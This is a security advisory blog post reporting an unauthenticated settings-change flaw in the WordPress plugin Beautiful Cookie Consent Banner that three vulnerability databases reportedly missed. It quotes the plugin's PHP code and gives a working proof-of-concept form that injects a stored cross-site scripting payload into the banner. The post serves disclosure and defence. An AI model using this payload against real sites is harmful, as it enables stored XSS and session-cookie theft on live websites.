Hacker Might Be Exploiting Unfixed Plugin Vulnerability That WPScan, Patchstack, and Wordfence All Claimed Was Fixed
In a now deleted review of the WordPress plugin Beautiful Cookie Consent Banner, someone made the claim that the plugin is insecure and leading to malware:
The plugin is full of malware. Check your source code and run a security check. If you have malware, its this plugin!!!
A frequently unhelpful moderator of WordPress’ support forum, Steven Stern, deleted that and claimed the plugin is unlikely to contain malware:
@tipboxrp This isn’t really a review. At best, it’s a request for support. It’s unlikely that a plugin here has malware. PLease contact the dev via their support forum: https://wordpress.org/support/plugin/beautiful-and-responsive-cookie-consent/
What was written reads to us like a review, not an attempt at support, contrary what the moderator claimed. Deleting the review is also out of line with the moderators not deleting numerous reviews that are falsely claiming there a malware in another plugin.
What makes the deletion more harmful is that the plugin is indeed insecure in a way that hacker might be exploiting to place malware on websites.
Lack of Verification of Claimed Vulnerability
Yesterday, we looked at how providers of data on vulnerabilities in WordPress plugin are not doing the verification they are claiming to do. That turns out to be at issue with this plugin as well.

In November, Automattic’s WPScan claimed the plugin had contained a fixed vulnerability, which they described this way:
The plugin does not sanitise and escape some of its settings, which could allow high privilege users such as admin to perform Stored Cross-Site Scripting attacks even when the unfiltered_html capability is disallowed (for example in multisite setup).
As described, that isn’t really a vulnerability.
WPScan claims that they “figure out what kind of privilege is required to successfully exploit” a vulnerability, which we keep finding is one of the things they lie about. That happened again here.
Similarly, a competitor of theirs, Patchstack, claims they check over vulnerabilities they add to their data set:
Hand curated, verified and enriched vulnerability information by Patchstack security experts.
Despite that, Patchstack claimed this was fixed as well:
Wordfence did the same:
We hadn’t yet checked over that, as none of our customers have been using the plugin and what was claimed to be a vulnerability isn’t really a vulnerability.
Vulnerability Still Exists
After seeing the claim that Beautiful Cookie Consent Banner might contain a security vulnerability that allowed malware on the website, unlike that moderator, we didn’t dismiss the claim. What a quick check of the plugin found was the plugin allows even those not logged in to change its settings, which WPScan, Patchstack, and Wordfence all missed.
The plugin starts the process of handling the changing of its settings by registering the function nsc_bar_save_submitted_form_fields() to run during admin_init, which makes it accessible to even those not logged in to WordPress:
53 | add_action('admin_init', array($nsc_bar_save_formfields, 'nsc_bar_save_submitted_form_fields'), 50); |
The function called nsc_bar_save_submitted_form_fields() in turn calls the function save_settings():
16 17 18 19 | public function nsc_bar_save_submitted_form_fields() { $updated = $this->save_settings(null); |
That second function doesn’t do any security checks before saving changes to the settings:
27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 | private function save_settings($addon_settings) { $tabs = $this->plugin_settings->setting_page_fields->tabs; $plugin_prefix = $this->plugin_settings->plugin_prefix; $validate = new nsc_bar_input_validation; $banner_settings_updated = false; $configs_updated = false; foreach ($tabs as $tab_index => $tab) { foreach ($tab->tabfields as $tabfield_index => $tabfield) { $tabfield_slug = $plugin_prefix . $tabfield->field_slug; $manager_string = $this->value_save_manager($tabfield, $tabfield_slug, $addon_settings); if ($manager_string === "update_banner") { $post_value = isset($_POST[$tabfield_slug]) ? $_POST[$tabfield_slug] : $_POST[$tabfield_slug . "_hidden"]; $new_value = $validate->nsc_bar_validate_field_custom_save($tabfield->extra_validation_name, $post_value); $this->banner_configs_obj->nsc_bar_update_banner_setting($tabfield->field_slug, $new_value, $tabfield->save_as); $banner_settings_updated = true; } if ($manager_string === "update_wp_option") { $post_value = isset($_POST[$tabfield_slug]) ? $_POST[$tabfield_slug] : $_POST[$tabfield_slug . "_hidden"]; $new_value = $validate->nsc_bar_validate_field_custom_save($tabfield->extra_validation_name, $post_value); $this->plugin_configs->nsc_bar_update_option($tabfield->field_slug, $new_value); $configs_updated = true; } } } if ($banner_settings_updated) { $this->banner_configs_obj->nsc_bar_save_banner_settings(); } $validate->return_errors_obj()->nsc_bar_display_errors(); if ($banner_settings_updated === true || $configs_updated === true) { return true; } return false; } |
Beyond missing that the settings can be changed by anyone, as the proof of concept below confirms, it is still possible to perform cross-site scripting (XSS) after the change that WPScan, Patchstack, and Wordfence claimed addressed the issue.
We have notified the developer of the issue and offered to help them address it.
Proof of Concept
The following proof of concept will cause an alert box with any available cookies to be shown when hovering over the plugin’s cookie banner.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-post.php" method="POST"> <input type="hidden" name="nsc_bar_content_href" value='" onmouseover="alert(document.cookie);' /> <input type="submit" value="Submit" /> </form> </body>
Plugin Security Scorecard Grade for Beautiful Cookie Consent Banner
Checked on March 12, 2025See issues causing the plugin to get less than A+ grade
Plugin Security Scorecard Grade for Patchstack
Checked on March 5, 2025See issues causing the plugin to get less than A+ grade